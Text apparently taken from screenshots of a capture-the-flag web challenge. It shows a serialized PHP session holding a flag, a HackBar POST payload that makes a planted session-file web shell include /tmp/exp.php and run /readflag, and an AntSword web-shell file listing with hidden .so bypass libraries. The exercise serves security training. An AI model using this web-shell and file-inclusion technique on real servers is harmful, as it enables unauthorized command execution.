 a:2:{s:3:"UID";i:2;s:6:"Record";s:34:",flag{4d52ca24-a7b2-410b-a83b-61df6c2d806e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://c82ee42e-5baf-4e18-8e68-8184b6140881.node3.buuoj.cn/runtime/session/sess_385763063c2795aa2086cad7aa27.php
Post data Referer User Agent
c=include('/tmp/exp.php');&pass=/readflag
中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.165
目录列表 (0)
/
var
bin
dev
etc
home
文件列表 (3)
新建 上层 刷新 主目录
名称
.52131ant_x64.so
.62276ant_x64.so
exp.php